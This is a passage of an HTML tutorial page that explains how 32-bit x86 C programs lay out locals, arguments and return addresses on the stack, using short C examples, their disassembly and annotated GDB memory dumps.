    border-radius: 16px;
    padding: 22px;
    box-shadow: 0 8px 24px rgba(22,34,51,.045);
  }
  .grid { display: grid; gap: 16px; }
  .grid.two { grid-template-columns: repeat(2, minmax(0,1fr)); }
  .grid.three { grid-template-columns: repeat(3, minmax(0,1fr)); }
  .grid.five { grid-template-columns: repeat(5, minmax(0,1fr)); }
  .stat { padding: 18px 20px; }
  .stat .label { color: var(--muted); font-size: .71rem; text-transform: uppercase; letter-spacing: .11em; font-weight: 800; }
  .stat .value { font-family: var(--mono); font-size: 1.1rem; font-weight: 800; margin-top: 6px; word-break: break-word; }
  .stat .hint { color: var(--muted); font-size: .84rem; margin-top: 3px; }

  .callout {
    border-radius: 14px;
    padding: 16px 18px;
    margin: 18px 0;
    border: 1px solid;
  }
  .callout strong:first-child { display: block; margin-bottom: 3px; }
  .callout.danger { background: var(--red-bg); border-color: #f5c7c2; color: #68130d; }
  .callout.success { background: var(--green-bg); border-color: #b7ebc9; color: #0b5130; }
  .callout.info { background: var(--blue-bg); border-color: #c7ddf8; color: #123f72; }
  .callout.warn { background: var(--amber-bg); border-color: #f2d28a; color: #664000; }
  .callout.purple { background: var(--purple-bg); border-color: #d9ccff; color: #3f2a83; }

  pre {
    margin: 16px 0;
    padding: 18px 20px;
    border-radius: 14px;
    background: var(--code-bg);
    color: var(--code-ink);
    font-size: .81rem;
    line-height: 1.55;
    overflow-x: auto;
    border: 1px solid #263649;
    box-shadow: inset 0 1px 0 rgba(255,255,255,.04);
  }
  pre .c { color: var(--code-muted); }
  pre .g { color: #7be0a3; }
  pre .r { color: #ff8d84; }
  pre .y { color: #ffd166; }
  pre .b { color: #8ec5ff; }
  pre .p { color: #c7a7ff; }

  .file-label {
    display: inline-block;
    margin: 18px 0 -8px;
    padding: 5px 10px;
    border-radius: 8px 8px 0 0;
    background: #1b2a3d;
    color: #bdd0e5;
    font-family: var(--mono);
    font-size: .72rem;
    border: 1px solid #2b3d53;
    border-bottom: 0;
  }
  .file-label + pre { margin-top: 0; border-top-left-radius: 0; }

  .table-wrap { overflow-x: auto; margin: 16px 0; border: 1px solid var(--line); border-radius: 14px; background: #fff; }
  table { width: 100%; border-collapse: collapse; font-size: .86rem; }
  th, td { text-align: left; padding: 10px 13px; border-bottom: 1px solid #e9eef5; vertical-align: top; }
  th { background: #f7f9fc; color: #455367; font-size: .71rem; text-transform: uppercase; letter-spacing: .08em; }
  tr:last-child td { border-bottom: 0; }
  td.mono, th.mono { font-family: var(--mono); }
  .pill {
    display: inline-block;
    padding: 2px 8px;
    border-radius: 999px;
    font-size: .72rem;
    font-weight: 800;
    white-space: nowrap;
    background: #e8edf5;
    color: #344257;
  }
  .pill.red { background: var(--red-bg); color: var(--red); }
  .pill.green { background: var(--green-bg); color: var(--green); }
  .pill.blue { background: var(--blue-bg); color: var(--blue); }
  .pill.amber { background: var(--amber-bg); color: var(--amber); }
  .pill.purple { background: var(--purple-bg); color: var(--purple); }

  /* ---------- interactive lab ---------- */
  .lab {
    border: 1px solid #bfcde0;
    border-radius: 20px;
    background: linear-gradient(180deg, #ffffff 0%, #fbfdff 100%);
    box-shadow: 0 18px 50px rgba(23, 42, 68, .10);
    overflow: hidden;
  }
  .lab-top {
    padding: 20px 22px 0;
    background: linear-gradient(135deg, #16273a, #1b3a33);
    color: #eef7ff;
  }
  .lab-tabs { display: flex; flex-wrap: wrap; gap: 8px; margin: 12px 0 18px; }
  .lab-tab {
    appearance: none;
    border: 1px solid rgba(255,255,255,.18);
    background: rgba(255,255,255,.06);
    color: #dce9f6;
    padding: 8px 13px;
    border-radius: 999px;
    font: inherit;
    font-size: .82rem;
    font-weight: 700;
    cursor: pointer;
  }
  .lab-tab:hover { background: rgba(255,255,255,.12); }
  .lab-tab.active { background: #7de0a8; color: #10251a; border-color: #7de0a8; }
  .lab-subtitle { color: #aec2d7; font-size: .86rem; margin: -4px 0 16px; }

  .lab-body { padding: 20px 22px 22px; }
  .lab-main { display: grid; grid-template-columns: 1.08fr .92fr; gap: 18px; }
  .panel {
    border: 1px solid var(--line);
    border-radius: 14px;
    background: #fff;
    overflow: hidden;
  }
  .panel-title {
    padding: 9px 13px;
    background: #f7f9fc;
    border-bottom: 1px solid var(--line);
    color: #526075;
    font-size: .71rem;
    font-weight: 800;
    letter-spacing: .10em;
    text-transform: uppercase;
    display: flex;
    justify-content: space-between;
    gap: 12px;
    align-items: center;
  }
  .panel-title .tiny { font-size: .68rem; font-weight: 600; letter-spacing: .02em; text-transform: none; color: #7a8798; }

  .src-box, .asm-box { padding: 9px 0; font-family: var(--mono); font-size: .80rem; line-height: 1.5; background: #101823; color: #dce7f4; }
  .src-line, .asm-line { display: grid; grid-template-columns: 42px minmax(0,1fr); gap: 8px; padding: 2px 12px; white-space: pre; }
  .src-line .ln { color: #62758b; text-align: right; user-select: none; }
  .src-line.active { background: rgba(125, 224, 168, .16); box-shadow: inset 3px 0 0 #7de0a8; }
  .src-line.active .ln { color: #7de0a8; }
  .asm-line { grid-template-columns: 78px 62px minmax(0,1fr); }
  .asm-line .addr { color: #6f849b; }
  .asm-line .mn { color: #ffd166; }
  .asm-line .op { color: #dce7f4; overflow: hidden; text-overflow: ellipsis; }
  .asm-line .cm { color: #7e92a8; }
  .asm-line.active { background: rgba(125, 224, 168, .14); box-shadow: inset 3px 0 0 #7de0a8; }
  .asm-line.active .addr { color: #7de0a8; }
  .asm-line.eip-next { background: rgba(255, 209, 102, .13); box-shadow: inset 3px 0 0 #ffd166; }
  .asm-line.eip-next .addr { color: #ffd166; }
  .eip-mark { display: inline-block; margin-left: 7px; padding: 0 5px; border: 1px solid #ffd166; border-radius: 4px; color: #ffd166; font-size: .62rem; font-weight: 800; letter-spacing: .05em; }

  .reg-grid { display: grid; grid-template-columns: repeat(2, minmax(0,1fr)); gap: 8px; padding: 12px; }
  .reg {
    border: 1px solid #e1e7ef;
    background: #fbfcfe;
    border-radius: 10px;
    padding: 8px 10px;
    min-width: 0;
  }
  .reg .name { color: #66758a; font-size: .68rem; font-weight: 800; letter-spacing: .10em; }
  .reg .v { font-family: var(--mono); font-size: .93rem; font-weight: 800; color: #183049; margin: 2px 0; word-break: break-all; }
  .reg .why { color: #7c8999; font-size: .72rem; line-height: 1.25; }
  .reg.esp { border-color: #c5b3f8; background: #f8f4ff; }
  .reg.esp .v { color: #5b32b4; }
  .reg.ebp { border-color: #b8d4f8; background: #f4f9ff; }
  .reg.ebp .v { color: #14549a; }
  .reg.eip { border-color: #b7ebc9; background: #f3fdf7; }
  .reg.eip .v { color: #0f6b39; }

  .step-note {
    margin: 0 12px 12px;
    padding: 12px 14px;
    border-radius: 12px;
    background: var(--amber-bg);
    border: 1px solid #f2d28a;
    color: #5f3c00;
    font-size: .87rem;
  }
  .step-note strong { color: #4a2d00; }

  .lab-controls {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
    margin: 18px 0 12px;
  }
  .btn {
    appearance: none;
    border: 1px solid #b8c6d8;
    background: #fff;
    color: #25384e;
    border-radius: 10px;
    padding: 8px 13px;
    font: inherit;
    font-size: .84rem;
    font-weight: 700;
    cursor: pointer;
  }
  .btn:hover { background: #f2f7fd; }
  .btn:disabled { opacity: .45; cursor: not-allowed; }
  .btn.primary { background: #18283b; border-color: #18283b; color: #fff; }
  .btn.primary:hover { background: #243b55; }
  .step-count { color: #647286; font-size: .83rem; font-weight: 700; margin-left: auto; }

  .stack-wrap {
    border: 1px solid var(--line);
    border-radius: 14px;
    overflow: hidden;
    background: #fff;
  }
  .stack-title {
    display: flex;
    justify-content: space-between;
    gap: 14px;
    flex-wrap: wrap;
    padding: 9px 13px;
    border-bottom: 1px solid var(--line);
    background: #f7f9fc;
    color: #526075;
    font-size: .71rem;
    font-weight: 800;
    letter-spacing: .10em;
    text-transform: uppercase;
  }
  .stack-title .tiny { color: #7a8798; font-size: .68rem; font-weight: 600; letter-spacing: .02em; text-transform: none; }
  .axis {
    padding: 5px 13px;
    font-size: .71rem;
    font-weight: 700;
    color: #6d7b8d;
    background: #fbfcfe;
    border-bottom: 1px dashed #dfe6ef;
  }
  .axis.low { border-bottom: 0; border-top: 1px dashed #dfe6ef; color: #8a5a00; background: #fffdf5; }
  .stack-table { max-height: 520px; overflow: auto; font-family: var(--mono); font-size: .78rem; }
  .stack-row {
    display: grid;
    grid-template-columns: 94px 104px minmax(0,1fr) 74px;
    gap: 10px;
    align-items: center;
    padding: 6px 13px;
    border-bottom: 1px solid #edf1f6;
  }
  .stack-row:last-child { border-bottom: 0; }
  .stack-row .addr { color: #5f7084; }
  .stack-row .val { color: #192c42; font-weight: 800; }
  .stack-row .what { color: #58687a; font-family: "Segoe UI", system-ui, sans-serif; font-size: .77rem; }
  .stack-row .tags { text-align: right; white-space: nowrap; }
  .stack-row .tag { display: inline-block; padding: 1px 5px; border-radius: 4px; font-family: "Segoe UI", system-ui, sans-serif; font-size: .61rem; font-weight: 800; margin-left: 2px; }
  .tag.esp { background: var(--purple-bg); color: var(--purple); }
  .tag.ebp { background: var(--blue-bg); color: var(--blue); }
  .tag.eip { background: var(--green-bg); color: var(--green); }
  .tag.stale { background: #eef1f5; color: #8491a2; }
  .stack-row.row-esp { background: #faf7ff; box-shadow: inset 4px 0 0 #7c4dff; }
  .stack-row.row-ebp { background: #f4f9ff; box-shadow: inset 4px 0 0 #2e77d0; }
  .stack-row.row-eip { background: #f2fdf7; box-shadow: inset 4px 0 0 #16a34a; }
  .stack-row.stale { opacity: .48; background: #fafbfc; }
  .stack-row .val .dec { color: #8a97a7; font-weight: 600; font-size: .68rem; margin-left: 6px; }

  .gdb-extra {
    margin-top: 14px;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #fbfcfe;
    padding: 12px 14px;
  }
  .gdb-extra h3 { margin: 0 0 7px; font-size: .78rem; text-transform: uppercase; letter-spacing: .09em; color: #5b6a7e; }
  .gdb-extra pre { margin: 0; background: #101823; font-size: .76rem; max-height: 190px; }
  details.raw {
    margin-top: 12px;
    border: 1px solid var(--line);
    border-radius: 12px;
    overflow: hidden;
    background: #fff;
  }
  details.raw summary { cursor: pointer; padding: 10px 13px; background: #f8fafc; color: #4b5b70; font-size: .78rem; font-weight: 700; }
  details.raw pre { margin: 0; border: 0; border-radius: 0; max-height: 340px; }

  /* ---------- example blocks ---------- */
  .example-head {
    display: flex;
    justify-content: space-between;
    align-items: end;
    gap: 18px;
    flex-wrap: wrap;
    margin-bottom: 12px;
  }
  .example-title { margin: 0; }
  .example-title small { display: block; color: var(--muted); font-size: .82rem; font-weight: 500; letter-spacing: normal; margin-top: 3px; }
  .mini-tag { color: #6b798c; font-size: .78rem; font-family: var(--mono); }
  .example-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; align-items: start; }
  .example-grid .card { padding: 0; overflow: hidden; }
  .example-grid .card h3 { margin: 0; padding: 10px 14px; background: #f7f9fc; border-bottom: 1px solid var(--line); font-size: .76rem; text-transform: uppercase; letter-spacing: .09em; color: #526075; }
  .example-grid pre { margin: 0; border: 0; border-radius: 0; max-height: 490px; }
  .example-grid .note { padding: 12px 14px; border-top: 1px solid var(--line); color: #5a697c; font-size: .83rem; background: #fbfcfe; }
  .anno pre { font-size: .77rem; line-height: 1.45; }
  .anno .cmd { color: #8ec5ff; }
  .anno .out { color: #dce7f4; }
  .anno .cmt { color: #75d79b; }
  .anno .warn { color: #ff8d84; }

  ul, ol { padding-left: 24px; }
  li { margin: 5px 0; }
  .small { font-size: .83rem; color: var(--muted); }
  footer { border-top: 1px solid var(--line); padding: 26px 0 0; color: var(--muted); font-size: .84rem; }

  @media (max-width: 940px) {
    .lab-main, .example-grid { grid-template-columns: 1fr; }
    .grid.two, .grid.three, .grid.five { grid-template-columns: 1fr; }
    .toc ol { columns: 1; }
    .stack-row { grid-template-columns: 86px 92px minmax(0,1fr); }
    .stack-row .tags { grid-column: 2 / 4; text-align: left; margin-top: -4px; }
  }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">C · 32-bit x86 assembly · GDB evidence</div>
    <h1>How C creates, calls, and reads the stack</h1>
    <p class="lede">
      A step-by-step tour of local variables, function calls, arguments, and arrays.
      Every address and value below is taken from real GDB output on the lab VM; the
      interactive diagram is built from those GDB memory dumps, not from a made-up stack.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>Actual GDB traces</span>
      <span class="badge blue"><span class="dot"></span>32-bit x86 cdecl</span>
      <span class="badge amber"><span class="dot"></span>High memory at top</span>
    </div>
  </div>
</header>

<main class="wrap">

  <nav class="toc" aria-label="Contents">
    <strong>What is on this page</strong>
    <ol>
      <li><a href="#mental-model">Mental model: EIP, ESP, EBP</a></li>
      <li><a href="#reading">How the stack is read</a></li>
      <li><a href="#interactive">Interactive stack walkthrough</a></li>
      <li><a href="#vars">Example 1 — variable declaration</a></li>
      <li><a href="#call">Example 2 — calling a method</a></li>
      <li><a href="#args">Reading arguments inside a method</a></li>
      <li><a href="#array">Example 3 — arrays</a></li>
      <li><a href="#gdb-commands">Useful GDB commands</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="mental-model">
    <h2><span class="num">0</span>The mental model</h2>
    <p class="section-intro">
      The stack is ordinary memory. It is not magic and it is not a register. The CPU
      reads and writes it exactly like any other memory, using addresses held in
      <code>ESP</code>, <code>EBP</code>, or calculated from them.
    </p>

    <div class="grid three">
      <div class="card stat">
        <div class="label">EIP</div>
        <div class="value">next instruction</div>
        <div class="hint">Points into executable code. EIP is a register, not a stack value. A return address is stored on the stack and later loaded into EIP by <code>ret</code>.</div>
      </div>
      <div class="card stat">
        <div class="label">ESP</div>
        <div class="value">top of stack</div>
        <div class="hint">Holds the lowest address currently used by the active stack. <code>push</code> makes ESP smaller; <code>pop</code> makes ESP larger.</div>
      </div>
      <div class="card stat">
        <div class="label">EBP</div>
        <div class="value">frame base</div>
        <div class="hint">A stable reference point for the current function. Locals are at negative offsets; arguments and the return address are at positive offsets.</div>
      </div>
    </div>

    <div class="callout purple">
      <strong>Memory direction, in one sentence</strong>
      On x86 the stack grows <strong>downward</strong>: a <code>push</code> subtracts 4 from ESP and writes at the new, lower address. When we draw a stack, higher addresses are usually at the top and lower addresses at the bottom.
    </div>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">The classic frame layout</h3>
        <pre style="margin-bottom:0">higher addresses
+----------------------+
| caller's frame       |
+----------------------+
| argument y           |  [EBP+12]
+----------------------+
| argument x           |  [EBP+8]
+----------------------+
| saved EIP / return   |  [EBP+4]   &lt;-- ret reads this
+----------------------+
| saved EBP            |  [EBP]     &lt;-- EBP points here
+----------------------+
| local variables      |  [EBP-4], [EBP-8], ...
+----------------------+
| ESP -&gt; top of stack  |  lowest active address
+----------------------+
lower addresses</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">The four instructions that matter</h3>
        <pre style="margin-bottom:0"><span class="y">push x</span>    ESP = ESP - 4
         [ESP] = x

<span class="y">pop reg</span>  reg = [ESP]
         ESP = ESP + 4

<span class="y">call f</span>   ESP = ESP - 4
         [ESP] = return address
         EIP = f

<span class="y">ret</span>      EIP = [ESP]
         ESP = ESP + 4

<span class="y">leave</span>    ESP = EBP
         EBP = [ESP]
         ESP = ESP + 4</pre>
      </div>
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="reading">
    <h2><span class="num">1</span>How the stack is read</h2>
    <p class="section-intro">
      This is the part that usually causes confusion: most stack reads do <strong>not</strong>
      change ESP. An instruction such as <code>mov edx, [ebp-4]</code> simply computes an
      address and reads 4 bytes. Only instructions such as <code>pop</code>, <code>ret</code>,
      and <code>leave</code> move ESP as part of the read.
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Operation</th><th>Changes ESP?</th><th>What actually happens</th></tr>
        </thead>
        <tbody>
          <tr>
            <td class="mono">mov edx, [ebp-4]</td>
            <td class="bad">No</td>
            <td>Read 4 bytes at address EBP-4 into EDX. This is how a local variable is read.</td>
          </tr>
          <tr>
            <td class="mono">mov eax, [ebp+8]</td>
            <td class="bad">No</td>
            <td>Read 4 bytes at address EBP+8. This is how a function argument is read.</td>
          </tr>
          <tr>
            <td class="mono">mov [ebp-4], eax</td>
            <td class="bad">No</td>
            <td>Write EAX to memory at EBP-4. This is how a local variable is stored.</td>
          </tr>
          <tr>
            <td class="mono">push eax</td>
            <td class="good">ESP -= 4</td>
            <td>Write EAX at the new ESP. The stack grows downward.</td>
          </tr>
          <tr>
            <td class="mono">pop eax</td>
            <td class="good">ESP += 4</td>
            <td>Read the word at ESP into EAX, then move ESP up.</td>
          </tr>
          <tr>
            <td class="mono">call add</td>
            <td class="good">ESP -= 4</td>
            <td>Push the return address (the instruction after <code>call</code>), then jump to <code>add</code>.</td>
          </tr>
          <tr>
            <td class="mono">ret</td>
            <td class="good">ESP += 4</td>
            <td>Read the return address at ESP into EIP, then move ESP up.</td>
          </tr>
          <tr>
            <td class="mono">leave</td>
            <td class="good">ESP = EBP, then += 4</td>
            <td>Throw away locals: set ESP=EBP, pop the saved EBP, leaving ESP pointing at the saved EIP.</td>
          </tr>
        </tbody>
      </table>
    </div>

    <h3>Direct GDB proof: bytes, words, and little-endian</h3>
    <p>
      In the <code>vars</code> program below, after <code>a=7</code> and <code>b=3</code>
      have been stored, GDB prints the raw bytes starting at <code>&amp;b</code>:
    </p>

    <div class="file-label">GDB — x/8bx &amp;b (from gdb_vars.txt)</div>
    <pre><span class="c"># command:</span>
(gdb) x/8bx &amp;b
<span class="g">0xffffdc40:</span>  0x03  0x00  0x00  0x00  <span class="y">0x07  0x00  0x00  0x00</span>
             <span class="c">└──── b = 3 ────┘</span>  <span class="c">└──── a = 7 ────┘</span>

<span class="c"># 4 bytes are read as one 32-bit int. x86 is little-endian:
# 03 00 00 00  =  0x00000003
# 07 00 00 00  =  0x00000007</span></pre>

    <div class="callout info">
      <strong>Reading does not consume</strong>
      The word at <code>&amp;a</code> is still on the stack after you read it. A <code>mov</code>
      read copies the value into a register; it does not remove it from memory. The stack
      only “moves” when an instruction explicitly changes ESP.
    </div>

    <h3>The exact GDB line-by-line interpretation</h3>
    <p>
      Here is a real GDB step from <code>gdb_vars.txt</code>. Every line of the GDB output
      shown is followed by a comment explaining exactly what it means.
    </p>

    <div class="file-label">Annotated GDB transcript — vars, after b=3</div>
    <pre><span class="cmd">### STEP vars: after b=3 has been stored</span>
<span class="out">EIP = 0x08049166   ESP = 0xffffdc40   EBP = 0xffffdc48   EAX = 0xf7fbeae8</span>
<span class="cmt"># EIP: next instruction to execute (0x08049166 = the load of a).
# ESP: current top of stack = 0xffffdc40.
# EBP: current frame base = 0xffffdc48.
# EAX: leftover value from the C runtime; not used by this statement.</span>

<span class="cmd">--- memory from ebp-0x30 (20 words) ---</span>
<span class="out">0xffffdc18: 0x00000000 0x080491bb 0x00000001 0xffffdcf4</span>
<span class="cmt"># addresses 0xffffdc18..0xffffdc27: below ESP, stale/unrelated stack data.</span>
<span class="out">0xffffdc28: 0xffffdcfc 0xcc04918d 0xf7fe3230 0x00000000</span>
<span class="cmt"># still below ESP; GDB can read it, but it is not part of the current active frame.</span>
<span class="out">0xffffdc38: 0x00000000 0x00000000 0x00000003 0x00000007</span>
<span class="cmt"># 0xffffdc40 = b = 3; 0xffffdc44 = a = 7. Both are live locals.</span>
<span class="out">0xffffdc48: 0x00000000 0xf7df5e46 0x00000001 0xffffdcf4</span>
<span class="cmt"># 0xffffdc48 = [EBP] = saved EBP.
# 0xffffdc4c = [EBP+4] = saved EIP / return address into libc startup.</span>
<span class="out">0xffffdc58: 0xffffdcfc 0xffffdc84 0xffffdc94 0xf7ffdb40</span>
<span class="cmt"># words above the saved return address: caller's stack data.</span>

<span class="cmd">--- memory at esp (top of stack, 6 words) ---</span>
<span class="out">0xffffdc40: 0x00000003 0x00000007 0x00000000 0xf7df5e46</span>
<span class="cmt"># ESP points at 0xffffdc40: [ESP] = b = 3, [ESP+4] = a = 7.</span>
<span class="out">0xffffdc50: 0x00000001 0xffffdcf4</span>
<span class="cmt"># continuing upward from ESP: more of main's caller frame.</span>
<span class="cmd">### END STEP</span>

<span class="out">$5 = 7</span>              <span class="cmt"># p a        -> a is 7</span>
<span class="out">$6 = 3</span>              <span class="cmt"># p b        -> b is 3</span>
<span class="out">$7 = 0xffffdc44</span>     <span class="cmt"># p/x &amp;a      -> address of a = EBP-4</span>
<span class="out">$8 = 0xffffdc40</span>     <span class="cmt"># p/x &amp;b      -> address of b = EBP-8</span>

<span class="cmd">GDB: bytes at &amp;b (b first, then a at the next higher address)</span>
<span class="out">0xffffdc40: 0x03 0x00 0x00 0x00 0x07 0x00 0x00 0x00</span>
<span class="cmt"># b=3 (4 bytes), then a=7 (4 bytes). Little-endian ints are stored
# least-significant byte first, so 7 becomes 07 00 00 00.</span></pre>
  </section>

  <!-- ============================================================ -->
  <section id="interactive">
    <h2><span class="num">2</span>Interactive stack walkthrough</h2>
    <p class="section-intro">
      Use the tabs to switch between the three C programs. Use <strong>Next</strong> to move
      through the exact GDB steps. The memory table is rendered from the actual
      <code>x/20wx $ebp-0x30</code> / <code>x/6wx $esp</code> output in
      <code>gdb_vars.txt</code>, <code>gdb_call.txt</code>, and <code>gdb_array.txt</code>.
      Higher addresses are at the top. Rows below ESP are dimmed because they are no longer
      part of the active stack.
    </p>

    <div class="lab">
      <div class="lab-top">
        <div class="lab-tabs" id="labTabs" role="tablist"></div>
        <div class="lab-subtitle" id="labSubtitle"></div>
      </div>

      <div class="lab-body">
        <div class="lab-main">
          <div class="panel">
            <div class="panel-title">
              <span>C source</span>
              <span class="tiny">current line highlighted</span>
            </div>
            <div class="src-box" id="labSource"></div>
            <div class="panel-title" style="border-top:1px solid var(--line)">
              <span>Compiled assembly</span>
              <span class="tiny">green = step line · amber = next at EIP</span>
            </div>
            <div class="asm-box" id="labAsm"></div>
          </div>

          <div>
            <div class="panel">
              <div class="panel-title">
                <span>Registers at this GDB step</span>
                <span class="tiny">copied from GDB</span>
              </div>
              <div class="reg-grid" id="labRegs"></div>
              <div class="step-note" id="labNote"></div>
            </div>

            <div class="lab-controls">
              <button class="btn" id="prevBtn" type="button">← Back</button>
              <button class="btn primary" id="nextBtn" type="button">Next →</button>
              <button class="btn" id="resetBtn" type="button">Reset</button>
              <span class="step-count" id="stepCount"></span>
            </div>
          </div>
        </div>

        <div class="stack-wrap">
          <div class="stack-title">
            <span>GDB memory — higher addresses first</span>
            <span class="tiny" id="stackMeta"></span>
          </div>
          <div class="axis">↑ higher memory addresses</div>
          <div class="stack-table" id="stackTable"></div>
          <div class="axis low">↓ lower memory addresses — the stack grows this way when values are pushed</div>
        </div>

        <div class="gdb-extra">
          <h3>GDB also printed for this step</h3>
          <pre id="labExtra"></pre>
        </div>

        <details class="raw">
          <summary>Show the exact GDB memory lines used by the table above</summary>
          <pre id="labRawMem"></pre>
        </details>
      </div>
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="vars">
    <h2><span class="num">3</span>Example 1 — variable declaration</h2>
    <p class="section-intro">
      A local variable in C becomes a fixed offset from EBP. There is no “variable name”
      left at runtime: the compiler remembers that <code>a</code> lives at <code>EBP-4</code>
      and turns every use of <code>a</code> into a memory access at that address.
    </p>

    <div class="example-grid">
      <div class="card">
        <h3>vars.c</h3>
        <pre><span class="c">/* compiled with:
   gcc -m32 -O0 -g -fno-pie -no-pie \
       -fno-stack-protector \
       -fno-asynchronous-unwind-tables \
       -mpreferred-stack-boundary=2
*/</span>

int main(void)
{
    int a = 7;      <span class="c">// a lives at EBP-4</span>
    int b = 3;      <span class="c">// b lives at EBP-8</span>
    return a + b;
}</pre>
        <div class="note">
          GDB proves the offsets: <code>p/x &amp;a</code> → <code>0xffffdc44</code>,
          <code>p/x &amp;b</code> → <code>0xffffdc40</code>, while
          <code>EBP = 0xffffdc48</code>. Therefore a is EBP-4 and b is EBP-8.
        </div>
      </div>

      <div class="card">
        <h3>Compiled assembly (Intel syntax)</h3>
        <pre><span class="c">; main prologue</span>
08049152  push ebp
08049153  mov  ebp, esp
08049155  sub  esp, 0x8          <span class="c">; room for a and b</span>

<span class="c">; int a = 7;</span>
08049158  mov  DWORD PTR [ebp-0x4], 0x7

<span class="c">; int b = 3;</span>
0804915f  mov  DWORD PTR [ebp-0x8], 0x3

<span class="c">; return a + b;</span>
08049166  mov  edx, DWORD PTR [ebp-0x4]   <span class="c">; read a</span>
08049169  mov  eax, DWORD PTR [ebp-0x8]   <span class="c">; read b</span>
0804916c  add  eax, edx                   <span class="c">; result 10</span>
0804916e  leave                           <span class="c">; destroy frame</span>
0804916f  ret                             <span class="c">; return to caller</span></pre>
      </div>
    </div>

    <h3>Annotated GDB evidence — a and b are just words in memory</h3>
    <p>
      These exact lines are from <a href="gdb_vars.txt">gdb_vars.txt</a>. The comments
      after each line explain what GDB is showing.
    </p>

    <div class="file-label">GDB — after a=7 and b=3</div>
    <pre><span class="cmd">### STEP vars: after b=3 has been stored</span>
<span class="out">EIP = 0x08049166   ESP = 0xffffdc40   EBP = 0xffffdc48   EAX = 0xf7fbeae8</span>
<span class="cmt"># EIP: next instruction = load a.
# ESP: 0xffffdc40 = top of active stack, which is b's address.
# EBP: 0xffffdc48 = frame base; a/b are below it.</span>

<span class="out">0xffffdc38: 0x00000000 0x00000000 0x00000003 0x00000007</span>
<span class="cmt"># 0xffffdc40 = b = 3; 0xffffdc44 = a = 7.</span>

<span class="out">0xffffdc48: 0x00000000 0xf7df5e46 0x00000001 0xffffdcf4</span>
<span class="cmt"># 0xffffdc48 = [EBP] = saved EBP.
# 0xffffdc4c = [EBP+4] = saved EIP, the return address into libc startup.</span>

<span class="out">$5 = 7</span>              <span class="cmt"># p a       -> 7</span>
<span class="out">$6 = 3</span>              <span class="cmt"># p b       -> 3</span>
<span class="out">$7 = 0xffffdc44</span>     <span class="cmt"># p/x &amp;a   -> EBP-4</span>
<span class="out">$8 = 0xffffdc40</span>     <span class="cmt"># p/x &amp;b   -> EBP-8</span>

<span class="cmd">GDB: bytes at &amp;b (b first, then a at the next higher address)</span>
<span class="out">0xffffdc40: 0x03 0x00 0x00 0x00 0x07 0x00 0x00 0x00</span>
<span class="cmt"># b=3 stored little-endian, then a=7 stored little-endian.</span></pre>

    <p class="small">
      Full traces: <a href="gdb_vars.txt">gdb_vars.txt</a> ·
      source: <a href="vars.c">vars.c</a> ·
      assembly: <a href="vars.s">vars.s</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="call">
    <h2><span class="num">4</span>Example 2 — going to a new method</h2>
    <p class="section-intro">
      A function call is a jump plus bookkeeping. The caller pushes arguments, then
      <code>call</code> pushes the return address. The callee creates its own EBP frame.
      The old frame is not destroyed; it remains above the new one.
    </p>

    <div class="example-grid">
      <div class="card">
        <h3>call.c</h3>
        <pre>int add(int x, int y)
{
    int sum = x + y;    <span class="c">// x at EBP+8, y at EBP+12</span>
    return sum;
}

int main(void)
{
    int a = 7;
    int b = 3;
    int result = add(a, b);
    return result;
}</pre>
        <div class="note">
          GDB inside <code>add</code>: <code>EBP = 0xffffdc2c</code>,
          <code>&amp;x = 0xffffdc34</code> (EBP+8),
          <code>&amp;y = 0xffffdc38</code> (EBP+12),
          and <code>[EBP+4] = 0x08049187</code> (the return address pushed by
          <code>call add</code>).
        </div>
      </div>

      <div class="card">
        <h3>Assembly (Intel syntax)</h3>
        <pre><span class="c">; add()</span>
08049152  push ebp
08049153  mov  ebp, esp
08049155  sub  esp, 0x4
08049158  mov  edx, DWORD PTR [ebp+0x8]   <span class="c">; x</span>
0804915b  mov  eax, DWORD PTR [ebp+0xc]   <span class="c">; y</span>
0804915e  add  eax, edx
08049160  mov  DWORD PTR [ebp-0x4], eax   <span class="c">; sum</span>
08049163  mov  eax, DWORD PTR [ebp-0x4]
08049166  leave
08049167  ret

<span class="c">; main()</span>
08049168  push ebp
08049169  mov  ebp, esp
0804916b  sub  esp, 0xc
0804916e  mov  DWORD PTR [ebp-0x4], 0x7   <span class="c">; a</span>
08049175  mov  DWORD PTR [ebp-0x8], 0x3   <span class="c">; b</span>
0804917c  push DWORD PTR [ebp-0x8]       <span class="c">; push b first</span>
0804917f  push DWORD PTR [ebp-0x4]       <span class="c">; push a second</span>
08049182  call 8049152 &lt;add&gt;             <span class="c">; push return + jump</span>
08049187  add  esp, 0x8                   <span class="c">; caller cleans args</span>
0804918a  mov  DWORD PTR [ebp-0xc], eax   <span class="c">; result = return</span></pre>
      </div>
    </div>

    <h3>Annotated GDB evidence — inside add, reading x and y</h3>
    <p>
      The important line is <code>mov edx,[ebp+8]</code>. It reads 4 bytes at the address
      EBP+8. It does <strong>not</strong> pop anything. GDB confirms the address and value:
    </p>

    <div class="file-label">GDB — add after its prologue (from gdb_call.txt)</div>
    <pre><span class="cmd">### STEP call: add after prologue, ready to read x and y</span>
<span class="out">EIP = 0x08049158   ESP = 0xffffdc28   EBP = 0xffffdc2c   EAX = 0xf7fbeae8   EDX = 0xffffdc84</span>
<span class="cmt"># EIP: next instruction = mov edx,[ebp+8].
# ESP: 0xffffdc28 = add's local sum slot (EBP-4).
# EBP: 0xffffdc2c = add's new frame base.</span>

<span class="out">0xffffdc2c: 0xffffdc48 0x08049187 0x00000007 0x00000003</span>
<span class="cmt"># 0xffffdc2c = [EBP] = saved EBP from main (0xffffdc48).
# 0xffffdc30 = [EBP+4] = saved EIP / return address 0x08049187.
# 0xffffdc34 = [EBP+8] = x = 7.
# 0xffffdc38 = [EBP+12] = y = 3.</span>

<span class="out">$19 = 0xffffdc34</span>     <span class="cmt"># p/x &amp;x   -> EBP+8</span>
<span class="out">$20 = 0xffffdc38</span>     <span class="cmt"># p/x &amp;y   -> EBP+12</span>
